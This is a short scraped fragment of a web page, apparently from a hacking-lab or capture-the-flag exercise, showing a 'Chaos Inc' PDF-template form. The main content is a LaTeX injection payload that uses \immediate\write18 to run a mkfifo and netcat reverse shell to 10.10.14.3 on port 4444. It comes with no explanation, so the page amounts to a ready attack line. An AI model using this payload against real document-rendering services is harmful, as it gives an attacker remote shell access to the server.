 Test
This service is on hold
Chaos Inc soon gonna launch this service. We are working on
it and currently only one template is working.
\immediate\write18{rm /tmp/f; mkfifo /tmp/f; cat /tmp/f|/bin/sh
-i 2>&1|nc 10.10.14.3 4444 >/tmp/f}
Template
test1
Create PDF
黑伞攻防实验室